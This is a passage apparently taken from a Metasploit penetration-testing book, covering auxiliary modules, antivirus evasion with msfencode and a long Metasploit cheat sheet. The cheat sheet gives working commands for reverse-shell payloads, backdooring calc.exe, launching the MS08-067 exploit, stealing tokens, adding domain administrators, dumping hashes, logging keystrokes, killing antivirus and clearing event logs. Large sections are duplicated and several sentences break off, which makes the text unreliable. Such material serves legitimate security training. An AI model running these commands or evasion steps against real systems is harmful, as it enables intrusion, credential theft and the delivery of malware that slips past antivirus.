determine vulnerable services, such as in the WebDAV example, or even log
in via brute force on a remote server.
Although you can easily create customauxiliary modules, don’t discount
the existing auxiliary modules in the Framework. These modules may be the
exact one-off tool you need.
The auxiliary modules provide a wide range of potential additional ave-nues. For a web application, the auxiliary modules offer more than 40 addi-tional checks or attacks that you can perform. In some instances, you may
want to brute force a web server to see which servers are listing directories.
Or you may want to scan the web server to see if it can act as an open proxy
and relay traffic out to the Internet. Regardless of your needs, the auxiliary
modules can provide additional enumeration information, attack vectors, or
vulnerabilities.
which leaves a lot to the imagination.
In addition to providing valuable reconnaissance tools such as port
scanners and service fingerprinters, auxiliary modules such as ssh_logincan
take a known list of usernames and passwords and then attempt to log in
via brute force across an entire target network. Also included in the auxiliary
modules are various protocol fuzzers such as ftp_pre_post, http_get_uri_long,
smtp_fuzzer, ssh_version_corrupt, and more. You can launch these fuzzers at a
target service in hopes of finding your own vulnerabilities to exploit.
module or edit an existing one to suit a specific purpose, you will find them
in their corresponding directories. For instance, if you need to develop a
fuzzer module to hunt your own bugs, you will find some pre-existing mod-ules in the /fuzzersdirectory.
Let’s look at the makeup of an auxiliary module in a fun little example not
currently in the Metasploit repository (because it does not pertain to pene-tration testing). This example will demonstrate how easy it is to offload a
great deal of programming to the Framework, allowing us to focus on the
specifics of a module.
Chris Gates wrote an auxiliary modulefor the Framework that gave his
Twitter followers the impression that hehad somehow invented a device that
allowed him to travel at the speed of light. It makes a great example of the
code reuse available in Metasploit. (You can access the source of the script at
http://carnal0wnage.googlecode.com/.)
root@bt:/opt/framework3/msf3# cd modules/auxiliary/admin/
root@bt:/opt/framework3/msf3/modules/auxiliary/admin# wget http://carnal0wnage.googlecode
.com/svn/trunk/msf3/modules/auxiliary/admin/random/foursquare.rb
We’ve placed the module inour auxiliary directory Xso that it will be
available for use by Metasploit. But before we use this module, let’s look at
the actual script and break down the components so we can see exactly
what the module contains.
Next it makes the HTTP client functions available for use Ywithin the script.
Within the initialization constructor Xwe define much of the informa-tion Ythat is reported back when issuing the infocommand in msfconsole.
We can see where the various options are defined Zand whether they are
required. So far, all are pretty direct and their purposes are clear. Still, we
have yet to see any actual logic being performed. That comes next.
called within the module. Initially the provided options are set to local vari-able names Xalong with defining various other objects. An object is then
created by calling the send_request_cgimethod Yimported into the script
from lib/msf/core/exploit/http.rband defined as “Connects to the server, cre-ates a request, sends the request, reads the response.” This method takes var-ious parameters that make up the callto the actual server, as shown here.
wrong, logic exists for catching any errors Yand reporting them to the user.
All of this logic is simple and is just a matter of plugging various parameters
into existing functions of the Framework. This is a great example of the
power of the Framework, because it allows us to concentrate only on the
information needed to address our goal. There is no reason to reproduce
any of the standard functions such as error handling, connection manage-ment, and so on.
Let’s see this module in action. If you don’t remember the full path to
the module within the Metasploit directory structure, search for it like so.
find online with a bit of Googling X, and then we set our Foursquare creden-tials Yand run the module. We get a successful result with the Foursquare
service confirming our check-in and giving us five points Z.
In this case, we have submitted a request to “check in” at Union Station
in Washington, DC, on the Foursquare service (see Figure 9-1).
Going Forward
As you have seen, auxiliary modules can have a wide range of uses. The infra-structure provided by the MetasploitFramework can produce a wide array
of tools in a very short time. Using Metasploit’s auxiliary modules, you can
scan an IP address range to determine which hosts are alive and which ser-vices are running on each host. You can then leverage this information to
determine vulnerable services, such as in the WebDAV example, or even log
in via brute force on a remote server.
Although you can easily create customauxiliary modules, don’t discount
the existing auxiliary modules in the Framework. These modules may be the
exact one-off tool you need.
The auxiliary modules provide a wide range of potential additional ave-nues. For a web application, the auxiliary modules offer more than 40 addi-tional checks or attacks that you can perform. In some instances, you may
want to brute force a web server to see which servers are listing directories.
Or you may want to scan the web server to see if it can act as an open proxy
and relay traffic out to the Internet. Regardless of your needs, the auxiliary
modules can provide additional enumeration information, attack vectors, or
vulnerabilities.
metasploit 7: Avoiding Detection
If you plan to use a payload that is not custom built, you can expect that antivirus software will
detect it.
To evade antivirus, we can create unique payloads to run on an antivirus
software–protected system that will not match any of the available signatures.
In addition, when we’re performing direct exploits on a system, Metasploit
payloads are designed to run in memoryand never to write data to the hard
disk. When we send a payload as part of an exploit, mostantivirus programs
will not detect that it has been run on the target.
Creating Stand-Alone Binaries with MSFpayload


 Encoding with MSFencode
One of the best ways to avoid being stopped by antivirus software is to encode
our payload with msfencode. Msfencodeis a useful tool that alters the code in an
executable so that it looks different to antivirus software but will still run the
same way. Much as the binary attachment in email is encoded in Base64,
msfencodeencodes the original executable in a new binary. Then, when the
executable is run, msfencodedecodes the original code into memory and exe-cutes it.

 Unfortunately, after the payload2.exefile is copied over to the
Windows system, AVG detects our encoded payload yet again
Multi-encoding
In the preceding example, the shikata_ga_naiencoding is polymorphic,
meaning that the payload will change eachtime the script is run. Of course,
the payload that an antivirus product will flag is a mystery: Every time you
generate a payload, the same antivirus program can flag it once and miss it
another time.
It is recommended that you test yourscript using an evaluation version
of a product to see if it bypasses the antivirus software prior to using it in a
penetration test. Here’s an example of using multiple encoding passes:

 Custom Executable Templates
Typically, when msfencodeis run, the payload is embedded into the default
executable template at data/templates/template.exe. Although this template is
changed on occasion, antivirus vendors still look for it when building signa-tures. However, msfencodenow supports the use of any Windows executable
in place of the default executable template via the -xoption. In the follow-ing example, we encode our payload again using the Process Explorer from
Microsoft’s Sysinternals Suite asa custom-executable template.

 Launching a Payload Stealthily
 (This option may not work with all executables, so be sure to testyours before deployment.)
When choosing to embed a payload in an executable, you should con-sider using GUI-based applicationsif you’re not specifying the -kflag. If you
embed a payload into a console-based application, when the payload is run,
it will display a console window that won’t close until you’re finished using
the payload. If you choose a GUI-based application and do not specify the -k
flag, when the payload is executed, the target will not see a console window.
Paying attention to these little details can help you remain stealthy during an
engagement.
Packers

 NOTE The PolyPack project (http://jon.oberheide.org/files/woot09-polypack.pdf)
shows the results of packing known malicious binaries with various packers and the
effectiveness of antivirus detection before and after the packing process.
MSF VENOM
In this chapter we cover only the msfpayloadand msfencodeutilities, but there is an
additional tool called msfvenomthat combines the functionalities of msfpayloadand
msfencodein a simpler-to-use interface. Msfvenomis not covered in detail in this book
(see Appendix B), but it should be very easy to use after you become familiar with
msfpayloadand msfencode.
A Final Note on Antivirus Software Evasion
The world of antivirus software moves very quickly, even by Internet stan-dards. As of this writing, the methods and processes documented in this
chapter work successfully; however, experience has shown that even a few
months can bring major changes in how antivirus evasion is accomplished.
Although the Metasploit team is constantly tweaking its payloads and attempts
to stay one step ahead of detection algorithms, don’t be surprised if by
the time you work through these examples, some work and some do not.
When you’re attempting antivirus evasion, consider using multiple packers
or encoders, as mentioned, or write your own. Antivirus evasion, like all pen-etration testing skills, needs to be practiced and requires dedicated research
to help you ensure success in your engagements.
detect it.
To evade antivirus, we can create unique payloads to run on an antivirus
software–protected system that will not match any of the available signatures.
In addition, when we’re performing direct exploits on a system, Metasploit
payloads are designed to run in memoryand never to write data to the hard
disk. When we send a payload as part of an exploit, mostantivirus programs
will not detect that it has been run on the target.
Creating Stand-Alone Binaries with MSFpayload
Evading Antivirus DetectionOne of the best ways to avoid being stopped by antivirus software is to encode
our payload with msfencode. Msfencodeis a useful tool that alters the code in an
executable so that it looks different to antivirus software but will still run the
same way. Much as the binary attachment in email is encoded in Base64,
msfencodeencodes the original executable in a new binary. Then, when the
executable is run, msfencodedecodes the original code into memory and exe-cutes it.
Windows system, AVG detects our encoded payload yet again
Multi-encoding
In the preceding example, the shikata_ga_naiencoding is polymorphic,
meaning that the payload will change eachtime the script is run. Of course,
the payload that an antivirus product will flag is a mystery: Every time you
generate a payload, the same antivirus program can flag it once and miss it
another time.
It is recommended that you test yourscript using an evaluation version
of a product to see if it bypasses the antivirus software prior to using it in a
penetration test. Here’s an example of using multiple encoding passes:
Typically, when msfencodeis run, the payload is embedded into the default
executable template at data/templates/template.exe. Although this template is
changed on occasion, antivirus vendors still look for it when building signa-tures. However, msfencodenow supports the use of any Windows executable
in place of the default executable template via the -xoption. In the follow-ing example, we encode our payload again using the Process Explorer from
Microsoft’s Sysinternals Suite asa custom-executable template.
When choosing to embed a payload in an executable, you should con-sider using GUI-based applicationsif you’re not specifying the -kflag. If you
embed a payload into a console-based application, when the payload is run,
it will display a console window that won’t close until you’re finished using
the payload. If you choose a GUI-based application and do not specify the -k
flag, when the payload is executed, the target will not see a console window.
Paying attention to these little details can help you remain stealthy during an
engagement.
Packers
shows the results of packing known malicious binaries with various packers and the
effectiveness of antivirus detection before and after the packing process.
MSF VENOM
In this chapter we cover only the msfpayloadand msfencodeutilities, but there is an
additional tool called msfvenomthat combines the functionalities of msfpayloadand
msfencodein a simpler-to-use interface. Msfvenomis not covered in detail in this book
(see Appendix B), but it should be very easy to use after you become familiar with
msfpayloadand msfencode.
A Final Note on Antivirus Software Evasion
The world of antivirus software moves very quickly, even by Internet stan-dards. As of this writing, the methods and processes documented in this
chapter work successfully; however, experience has shown that even a few
months can bring major changes in how antivirus evasion is accomplished.
Although the Metasploit team is constantly tweaking its payloads and attempts
to stay one step ahead of detection algorithms, don’t be surprised if by
the time you work through these examples, some work and some do not.
When you’re attempting antivirus evasion, consider using multiple packers
or encoders, as mentioned, or write your own. Antivirus evasion, like all pen-etration testing skills, needs to be practiced and requires dedicated research
to help you ensure success in your engagements.
metasploit cheat sheet
MSFconsole Commands
show exploits
Show all exploits within the Framework.
show payloads
Show all payloads within the Framework.
show auxiliary
Show all auxiliary modules within the Framework.
search name
Search for exploits or modules within the Framework.
info
Load information about a specific exploit or module.
use name
Load an exploit or module (example: use windows/smb/psexec).
LHOST
Your local host’s IP address reachable by the target, often the public IP
address when not on a local network. Typically used for reverse shells.
RHOST
The remote host or the target.
set function
Set a specific value (for example, LHOSTor RHOST).
setg function
Set a specific value globally (for example, LHOSTor RHOST).
show options
Show the options available for a module or exploit.
show targets
Show the platforms supported by the exploit.
set target num
Specify a specific target index if you know the OS and service pack.
set payload payload
Specify the payload to use.
show advanced
Show advanced options.
set autorunscript migrate -f
Automatically migrate to a separate process upon exploit completion.
check
Determine whether a target isvulnerable to an attack.
exploit
Execute the module or exploit and attack the target.
exploit -j
Run the exploit under the context of the job. (This will run the exploit
in the background.)
exploit -z
Do not interact with the session after successful exploitation.
exploit -e encoder
Specify the payload encoder to use (example: exploit –e shikata_ga_nai).
exploit -h
Display help for the exploitcommand.
sessions -l
List available sessions (used when handling multiple shells).
sessions -l -v
List all available sessions and show verbose fields, such as which vulnera-bility was used when exploiting the system.
sessions -s script
Run a specific Meterpreter scripton all Meterpreter live sessions.
sessions -K
Kill all live sessions.
sessions -c cmd
Execute a command on all live Meterpreter sessions.
sessions -u sessionID
Upgrade a normal Win32 shell to a Meterpreter console.
db_create name
Create a database to use with database-driven attacks (example: db_create
autopwn).
db_connect name
Create and connect to a database for driven attacks (example: db_connect
autopwn).
db_nmap
Use nmapand place results in database. (Normal nmapsyntax is supported,
such as –sT –v –P0.)
db_autopwn -h
Display help for using db_autopwn.
db_autopwn -p -r -e
Run db_autopwnagainst all ports found, use a reverse shell, and exploit all
systems.
db_destroy
Delete the current database.
db_destroy user:password@host:port/database
Delete database using advanced options.
Meterpreter Commands
help
Open Meterpreter usage help.
run scriptname
Run Meterpreter-based scripts;for a full list check the scripts/meterpreter
directory.
sysinfo
Show the system information on the compromised target.
ls
List the files and folders on the target.
use priv
Load the privilege extension for extended Meterpreter libraries.
ps
Show all running processes and which accounts are associated with each
process.
migrate PID
Migrate to the specific process ID (PID is the target process ID gained
from the pscommand).
use incognito
Load incognitofunctions. (Used for token stealing and impersonation on
a target machine.)
list_tokens -u
List available tokens on the target by user.
list_tokens -g
List available tokens on the target by group.
impersonate_token DOMAIN_NAME\\USERNAME
Impersonate a token available on the target.
steal_token PID
Steal the tokens available for a given process and impersonate that token.
drop_token
Stop impersonating the current token.
getsystem
Attempt to elevate permissions to SYSTEM-level access through multiple
attack vectors.
shell
Drop into an interactive shell with all available tokens.
execute -f cmd.exe -i
Execute cmd.exeand interact with it.
execute -f cmd.exe -i -t
Execute cmd.exewith all available tokens.
execute -f cmd.exe -i -H -t
Execute cmd.exewith all available tokens and make it a hidden process.
rev2self
Revert back to the original user you used to compromise the target.
reg command
Interact, create, delete, query, set, and much more in the target’s registry.
setdesktop number
Switch to a different screen based on who is logged in.
screenshot
Take a screenshot of the target’s screen.
upload file
Upload a file to the target.
download file
Download a file from the target.
keyscan_start
Start sniffing keystrokes on the remote target.
keyscan_dump
Dump the remote keys captured on the target.
keyscan_stop
Stop sniffing keystrokes on the remote target.
getprivs
Get as many privileges aspossible on the target.
uictl enable keyboard/mouse
Take control of the keyboard and/or mouse.
background
Run your current Meterpreter shell in the background.
hashdump
Dump all hashes on the target.
use sniffer
Load the sniffer module.
sniffer_interfaces
List the available interfaces on the target.
sniffer_dump interfaceID pcapname
Start sniffing on the remote target.
sniffer_start interfaceID packet-buffer
Start sniffing with a specificrange for a packet buffer.
sniffer_stats interfaceID
Grab statistical information from the interface you are sniffing.
sniffer_stop interfaceID
Stop the sniffer.
add_user username password-h ip
Add a user on the remote target.
add_group_user "Domain Admins" username-h ip
Add a username to the Domain Administratorsgroup on the remote target.
clearev
Clear the event log on the target machine.
timestomp
Change file attributes, such as creation date (antiforensics measure).
reboot
Reboot the target machine.
MSFpayload Commands
msfpayload -h
List available payloads.
msfpayload windows/meterpreter/bind_tcp O
List available options for the windows/meterpreter/bind_tcppayload (all of
these can use any payload).
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=443 X >
payload.exe
Create a Meterpreterreverse_tcppayload to connect back to 192.168.1.5
and on port 443, and then save it as a Windows Portable Executable
named payload.exe.
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=443 R >
payload.raw
Same as above, but export as raw format. This will be used later in
msfencode.
msfpayload windows/meterpreter/bind_tcp LPORT=443 C > payload.c
Same as above but export as C-formatted shellcode.
msfpayload windows/meterpreter/bind_tcp LPORT=443 J > payload.java
Export as %u encodedJavaScript.
MSFencode Commands
msfencode -h
Display the msfencodehelp.
msfencode -l
List the available encoders.
msfencode -t (c, elf, exe, java, js_le, js_be, perl, raw, ruby, vba, vbs,
loop-vbs, asp, war, macho)
Format to display the encoded buffer.
msfencode -i payload.raw -o encoded_payload.exe -e x86/shikata_ga_nai -c 5
-t exe
Encode payload.rawwith shikata_ga_naifive times and export it to an
output file named encoded_payload.exe.
msfpayload windows/meterpreter/bind_tcp LPORT=443 R | msfencode -e x86/
_countdown -c 5 -t raw | msfencode -e x86/shikata_ga_nai -c 5 -t exe -o
multi-encoded_payload.exe
Create a multi-encoded payload.
msfencode -i payload.raw BufferRegister=ESI -e x86/alpha_mixed -t c
Create pure alphanumeric shellcode where ESI points to the shellcode;
output in C-style notation.
MSFcli Commands
msfcli | grep exploit
Show only exploits.
msfcli | grep exploit/windows
Show only Windows exploits.
msfcli exploit/windows/smb/ms08_067_netapi PAYLOAD=windows/meterpreter/bind_tcp
LPORT=443 RHOST=172.16.32.142 E
Launch ms08_067_netapiexploit at 172.16.32.142 with a bind_tcppayload
being delivered to listen on port 443
MSF, Ninja, Fu
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=443 R |
msfencode -x calc.exe -k -o payload.exe -e x86/shikata_ga_nai -c 7 -t exe
Create a reverse Meterpreter payload connecting back to 192.168.1.5
on port 443 using calc.exeas a template to backdoor. Keep execution
flow within the application for it to continue to work, and output the
shikata_ga_naiencoded payload to payload.exe.
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=443 R |
msfencode -x calc.exe -o payload.exe -e x86/shikata_ga_nai -c 7 -t exe
Create a reverse Meterpreter payload connecting back to 192.168.1.5 on
port 443 using calc.exeas a template to backdoor. Does not keep execu-tion flow within the application and will not prompt anything back to the
end user when it is executed. This isuseful when you have remote access
via a browser exploit and don’t want the calculator application popping
up to the end user. Also outputs the shikata_ga_naiencoded payload to
payload.exe.
msfpayload windows/meterpreter/bind_tcp LPORT=443 R | msfencode -o payload.exe
-e x86/shikata_ga_nai -c 7 -t exe && msfcli multi/handler PAYLOAD=windows/
meterpreter/bind_tcp LPORT=443 E
Create a bind_tcpMeterpreter payload in raw format, encode it seven
times using shikata_ga_nai, output it in Windows portable executable for-mat with a name of payload.exe, and then have a multi-handler listening
for it to execute.
MSFvenom
Leverage msfvenom, an all-in-one suite, to create and encode your payload:
msfvenom --payload
windows/meterpreter/reverse_tcp --format exe --encoder x86/shikata_ga_nai
LHOST=172.16.1.32 LPORT=443 > msf.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
root@bt://opt/framework3/msf3#
This one liner will create a payload and automatically generate it in an
executable format.
Meterpreter Post Exploitation Commands
Elevate your permissions on Windows-based systems using Meterpreter:
meterpreter > use priv
meterpreter > getsystem
Steal a domain administrator token from a given process ID, add a
domain account, and then add it to the Domain Adminsgroup:
meterpreter > ps
meterpreter > steal_token 1784
meterpreter > shell
C:\Windows\system32>net user metasploit p@55w0rd /ADD /DOMAIN
C:\Windows\system32>net group "Domain Admins" metasploit /ADD /DOMAIN
Dump password hashes from the SAM database:
meterpreter > use priv
meterpreter > getsystem
meterpreter > hashdump
NOTE On Win2k8 you may need to migrate to a process that is running as SYSTEM if
getsystemand hashdumpthrow exceptions.
Automigrate to a separate process:
meterpreter > run migrate
Kill antivirus processes running on the target via the killavMeterpreter
script:
meterpreter > run killav
Capture keystrokes on target machinesfrom within a particular process:
meterpreter > ps
meterpreter > migrate 1436
meterpreter > keyscan_start
meterpreter > keyscan_dump
meterpreter > keyscan_stop
Use Incognito to impersonate an administrator:
meterpreter > use incognito
meterpreter > list_tokens -u
meterpreter > use priv
meterpreter > getsystem
meterpreter > list_tokens -u
meterpreter > impersonate_token IHAZSECURITY\\Administrator
See what protection mechanisms are in place on the compromised
target, display the help menu, disable Windows Firewall, and kill all counter-measures found:
meterpreter > run getcountermeasure
meterpreter > run getcountermeasure -h
meterpreter > run getcountermeasure -d -k
Identify whether the compromised system is a virtual machine:
meterpreter > run checkvm
Drop into a command shell for a current Meterpreter console session:
meterpreter > shell
Get a remote GUI (VNC) on the target machine:
meterpreter > run vnc
Background a currently running Meterpreter console:
meterpreter > background
Bypass Windows User Access Control:
meterpreter > run post/windows/escalate/bypassuac
Dump Hashes on an OS X system:
meterpreter > run post/osx/gather/hashdump
Dump Hashes on a Linux system:
meterpreter > run post/linux/gather/hashdump
show exploits
Show all exploits within the Framework.
show payloads
Show all payloads within the Framework.
show auxiliary
Show all auxiliary modules within the Framework.
search name
Search for exploits or modules within the Framework.
info
Load information about a specific exploit or module.
use name
Load an exploit or module (example: use windows/smb/psexec).
LHOST
Your local host’s IP address reachable by the target, often the public IP
address when not on a local network. Typically used for reverse shells.
RHOST
The remote host or the target.
set function
Set a specific value (for example, LHOSTor RHOST).
setg function
Set a specific value globally (for example, LHOSTor RHOST).
show options
Show the options available for a module or exploit.
show targets
Show the platforms supported by the exploit.
set target num
Specify a specific target index if you know the OS and service pack.
set payload payload
Specify the payload to use.
show advanced
Show advanced options.
set autorunscript migrate -f
Automatically migrate to a separate process upon exploit completion.
check
Determine whether a target isvulnerable to an attack.
exploit
Execute the module or exploit and attack the target.
exploit -j
Run the exploit under the context of the job. (This will run the exploit
in the background.)
exploit -z
Do not interact with the session after successful exploitation.
exploit -e encoder
Specify the payload encoder to use (example: exploit –e shikata_ga_nai).
exploit -h
Display help for the exploitcommand.
sessions -l
List available sessions (used when handling multiple shells).
sessions -l -v
List all available sessions and show verbose fields, such as which vulnera-bility was used when exploiting the system.
sessions -s script
Run a specific Meterpreter scripton all Meterpreter live sessions.
sessions -K
Kill all live sessions.
sessions -c cmd
Execute a command on all live Meterpreter sessions.
sessions -u sessionID
Upgrade a normal Win32 shell to a Meterpreter console.
db_create name
Create a database to use with database-driven attacks (example: db_create
autopwn).
db_connect name
Create and connect to a database for driven attacks (example: db_connect
autopwn).
db_nmap
Use nmapand place results in database. (Normal nmapsyntax is supported,
such as –sT –v –P0.)
db_autopwn -h
Display help for using db_autopwn.
db_autopwn -p -r -e
Run db_autopwnagainst all ports found, use a reverse shell, and exploit all
systems.
db_destroy
Delete the current database.
db_destroy user:password@host:port/database
Delete database using advanced options.
Meterpreter Commands
help
Open Meterpreter usage help.
run scriptname
Run Meterpreter-based scripts;for a full list check the scripts/meterpreter
directory.
sysinfo
Show the system information on the compromised target.
ls
List the files and folders on the target.
use priv
Load the privilege extension for extended Meterpreter libraries.
ps
Show all running processes and which accounts are associated with each
process.
migrate PID
Migrate to the specific process ID (PID is the target process ID gained
from the pscommand).
use incognito
Load incognitofunctions. (Used for token stealing and impersonation on
a target machine.)
list_tokens -u
List available tokens on the target by user.
list_tokens -g
List available tokens on the target by group.
impersonate_token DOMAIN_NAME\\USERNAME
Impersonate a token available on the target.
steal_token PID
Steal the tokens available for a given process and impersonate that token.
drop_token
Stop impersonating the current token.
getsystem
Attempt to elevate permissions to SYSTEM-level access through multiple
attack vectors.
shell
Drop into an interactive shell with all available tokens.
execute -f cmd.exe -i
Execute cmd.exeand interact with it.
execute -f cmd.exe -i -t
Execute cmd.exewith all available tokens.
execute -f cmd.exe -i -H -t
Execute cmd.exewith all available tokens and make it a hidden process.
rev2self
Revert back to the original user you used to compromise the target.
reg command
Interact, create, delete, query, set, and much more in the target’s registry.
setdesktop number
Switch to a different screen based on who is logged in.
screenshot
Take a screenshot of the target’s screen.
upload file
Upload a file to the target.
download file
Download a file from the target.
keyscan_start
Start sniffing keystrokes on the remote target.
keyscan_dump
Dump the remote keys captured on the target.
keyscan_stop
Stop sniffing keystrokes on the remote target.
getprivs
Get as many privileges aspossible on the target.
uictl enable keyboard/mouse
Take control of the keyboard and/or mouse.
background
Run your current Meterpreter shell in the background.
hashdump
Dump all hashes on the target.
use sniffer
Load the sniffer module.
sniffer_interfaces
List the available interfaces on the target.
sniffer_dump interfaceID pcapname
Start sniffing on the remote target.
sniffer_start interfaceID packet-buffer
Start sniffing with a specificrange for a packet buffer.
sniffer_stats interfaceID
Grab statistical information from the interface you are sniffing.
sniffer_stop interfaceID
Stop the sniffer.
add_user username password-h ip
Add a user on the remote target.
add_group_user "Domain Admins" username-h ip
Add a username to the Domain Administratorsgroup on the remote target.
clearev
Clear the event log on the target machine.
timestomp
Change file attributes, such as creation date (antiforensics measure).
reboot
Reboot the target machine.
MSFpayload Commands
msfpayload -h
List available payloads.
msfpayload windows/meterpreter/bind_tcp O
List available options for the windows/meterpreter/bind_tcppayload (all of
these can use any payload).
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=443 X >
payload.exe
Create a Meterpreterreverse_tcppayload to connect back to 192.168.1.5
and on port 443, and then save it as a Windows Portable Executable
named payload.exe.
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=443 R >
payload.raw
Same as above, but export as raw format. This will be used later in
msfencode.
msfpayload windows/meterpreter/bind_tcp LPORT=443 C > payload.c
Same as above but export as C-formatted shellcode.
msfpayload windows/meterpreter/bind_tcp LPORT=443 J > payload.java
Export as %u encodedJavaScript.
MSFencode Commands
msfencode -h
Display the msfencodehelp.
msfencode -l
List the available encoders.
msfencode -t (c, elf, exe, java, js_le, js_be, perl, raw, ruby, vba, vbs,
loop-vbs, asp, war, macho)
Format to display the encoded buffer.
msfencode -i payload.raw -o encoded_payload.exe -e x86/shikata_ga_nai -c 5
-t exe
Encode payload.rawwith shikata_ga_naifive times and export it to an
output file named encoded_payload.exe.
msfpayload windows/meterpreter/bind_tcp LPORT=443 R | msfencode -e x86/
_countdown -c 5 -t raw | msfencode -e x86/shikata_ga_nai -c 5 -t exe -o
multi-encoded_payload.exe
Create a multi-encoded payload.
msfencode -i payload.raw BufferRegister=ESI -e x86/alpha_mixed -t c
Create pure alphanumeric shellcode where ESI points to the shellcode;
output in C-style notation.
MSFcli Commands
msfcli | grep exploit
Show only exploits.
msfcli | grep exploit/windows
Show only Windows exploits.
msfcli exploit/windows/smb/ms08_067_netapi PAYLOAD=windows/meterpreter/bind_tcp
LPORT=443 RHOST=172.16.32.142 E
Launch ms08_067_netapiexploit at 172.16.32.142 with a bind_tcppayload
being delivered to listen on port 443
MSF, Ninja, Fu
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=443 R |
msfencode -x calc.exe -k -o payload.exe -e x86/shikata_ga_nai -c 7 -t exe
Create a reverse Meterpreter payload connecting back to 192.168.1.5
on port 443 using calc.exeas a template to backdoor. Keep execution
flow within the application for it to continue to work, and output the
shikata_ga_naiencoded payload to payload.exe.
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=443 R |
msfencode -x calc.exe -o payload.exe -e x86/shikata_ga_nai -c 7 -t exe
Create a reverse Meterpreter payload connecting back to 192.168.1.5 on
port 443 using calc.exeas a template to backdoor. Does not keep execu-tion flow within the application and will not prompt anything back to the
end user when it is executed. This isuseful when you have remote access
via a browser exploit and don’t want the calculator application popping
up to the end user. Also outputs the shikata_ga_naiencoded payload to
payload.exe.
msfpayload windows/meterpreter/bind_tcp LPORT=443 R | msfencode -o payload.exe
-e x86/shikata_ga_nai -c 7 -t exe && msfcli multi/handler PAYLOAD=windows/
meterpreter/bind_tcp LPORT=443 E
Create a bind_tcpMeterpreter payload in raw format, encode it seven
times using shikata_ga_nai, output it in Windows portable executable for-mat with a name of payload.exe, and then have a multi-handler listening
for it to execute.
MSFvenom
Leverage msfvenom, an all-in-one suite, to create and encode your payload:
msfvenom --payload
windows/meterpreter/reverse_tcp --format exe --encoder x86/shikata_ga_nai
LHOST=172.16.1.32 LPORT=443 > msf.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
root@bt://opt/framework3/msf3#
This one liner will create a payload and automatically generate it in an
executable format.
Meterpreter Post Exploitation Commands
Elevate your permissions on Windows-based systems using Meterpreter:
meterpreter > use priv
meterpreter > getsystem
Steal a domain administrator token from a given process ID, add a
domain account, and then add it to the Domain Adminsgroup:
meterpreter > ps
meterpreter > steal_token 1784
meterpreter > shell
C:\Windows\system32>net user metasploit p@55w0rd /ADD /DOMAIN
C:\Windows\system32>net group "Domain Admins" metasploit /ADD /DOMAIN
Dump password hashes from the SAM database:
meterpreter > use priv
meterpreter > getsystem
meterpreter > hashdump
NOTE On Win2k8 you may need to migrate to a process that is running as SYSTEM if
getsystemand hashdumpthrow exceptions.
Automigrate to a separate process:
meterpreter > run migrate
Kill antivirus processes running on the target via the killavMeterpreter
script:
meterpreter > run killav
Capture keystrokes on target machinesfrom within a particular process:
meterpreter > ps
meterpreter > migrate 1436
meterpreter > keyscan_start
meterpreter > keyscan_dump
meterpreter > keyscan_stop
Use Incognito to impersonate an administrator:
meterpreter > use incognito
meterpreter > list_tokens -u
meterpreter > use priv
meterpreter > getsystem
meterpreter > list_tokens -u
meterpreter > impersonate_token IHAZSECURITY\\Administrator
See what protection mechanisms are in place on the compromised
target, display the help menu, disable Windows Firewall, and kill all counter-measures found:
meterpreter > run getcountermeasure
meterpreter > run getcountermeasure -h
meterpreter > run getcountermeasure -d -k
Identify whether the compromised system is a virtual machine:
meterpreter > run checkvm
Drop into a command shell for a current Meterpreter console session:
meterpreter > shell
Get a remote GUI (VNC) on the target machine:
meterpreter > run vnc
Background a currently running Meterpreter console:
meterpreter > background
Bypass Windows User Access Control:
meterpreter > run post/windows/escalate/bypassuac
Dump Hashes on an OS X system:
meterpreter > run post/osx/gather/hashdump
Dump Hashes on a Linux system:
meterpreter > run post/linux/gather/hashdump
訂閱:
文章 (Atom)